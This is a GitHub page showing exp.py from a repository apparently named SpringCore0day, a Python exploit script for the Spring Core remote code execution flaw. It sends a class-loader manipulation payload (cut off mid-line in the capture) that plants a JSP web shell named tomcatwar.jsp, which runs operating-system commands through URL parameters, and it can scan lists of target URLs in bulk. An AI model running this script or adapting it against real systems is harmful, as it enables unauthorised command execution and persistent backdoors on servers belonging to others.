 SpringCore0day / exp.py
craig add info how to reproduce, move README-english.md to README.md 3035e5a · 3 years ago History
Code Blame 45 lines (36 loc) · 1.95 KB Code 55% faster with GitHub Copilot Raw
1 #!/usr/bin/env python3
2 #coding:utf-8
3
4 import requests
5 import argparse
6 from urllib.parse import urljoin
7
8 def Exploit(url):
9     headers = {"suffix":"%>//",
10                 "c1":"Runtime",
11                 "c2":"<%",
12                 "DNT":"1",
13                 "Content-Type":"application/x-www-form-urlencoded"
14
15     }
16     data = "class.module.classLoader.resources.context.parent.pipeline.first.pattern=%25%7Bc2%7Di%20if(%22j%22.equals(request.getParameter(%22pwd%22)))%7B%20java.io.InputStream%20in%20%3D%20%25%7Bc1%7Di.getRuntime().exec(request.getParameter(%22cmd%22)).getInputStream()%3B%20int%20a%20%3D%20-1%3B%20byte%5B%5D%20b%20%
17     try:
18
19         go = requests.post(url,headers=headers,data=data,timeout=15,allow_redirects=False, verify=False)
20         shellurl = urljoin(url, 'tomcatwar.jsp')
21         shellgo = requests.get(shellurl,timeout=15,allow_redirects=False, verify=False)
22         if shellgo.status_code == 200:
23             print(f"漏洞存在，shell地址为:{shellurl}?pwd=j&cmd=whoami")
24     except Exception as e:
25         print(e)
26         pass
27
28
29
30
31 def main():
32     parser = argparse.ArgumentParser(description='Srping-Core Rce.')
33     parser.add_argument('--file',help='url file',required=False)
34     parser.add_argument('--url',help='target url',required=False)
35     args = parser.parse_args()
36     if args.url:
37         Exploit(args.url)
38     if args.file:
39         with open (args.file) as f:
40             for i in f.readlines():
41                 i = i.strip()
42                 Exploit(i)
43
44 if __name__ == '__main__':
45     main()